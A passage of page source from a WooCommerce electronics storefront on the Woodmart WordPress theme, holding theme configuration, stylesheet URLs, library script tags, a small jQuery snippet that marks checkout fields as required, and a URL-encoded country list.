whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tech-tok.ae/","shop_url":"https://tech-tok.ae/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_19bdc10207733ea681ec8ce9648dc805","fragment_name":"wc_fragments_19bdc10207733ea681ec8ce9648dc805","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tech-tok.ae/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"more_one","wishlist_page_nonce":"ce4674b6fd","wishlist_fragments_nonce":"da3d9ae69a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7c00237b209244be4ea59b2e2ce0271b","wishlist_fragment_name":"woodmart_wishlist_fragments_7c00237b209244be4ea59b2e2ce0271b","wishlist_save_button_state":"no","wishlist_current_default_group_text":"Current default group","wishlist_default_group_text":"Default group","wishlist_rename_group_notice":"Title is empty!","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tech-tok.ae/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f7337e60e6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-brands-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-page-title-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-woo-single-prod-el-navigation-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-woo-opt-title-limit-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-opt-stretch-cont-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-product-loop-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-off-canvas-sidebar-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-responsive-text-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-social-icons-styles-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
									jQuery(document).ready(function() {
			// Find the billing_state field and add the required class
    jQuery('.optional').removeClass('optional').addClass('required');
jQuery('.required').each(function() {
        jQuery(this).text(jQuery(this).text().replace('(optional)', '*'));
    });

			});
				
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tech-tok.ae/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cd05801bc2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tech-tok.ae/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%2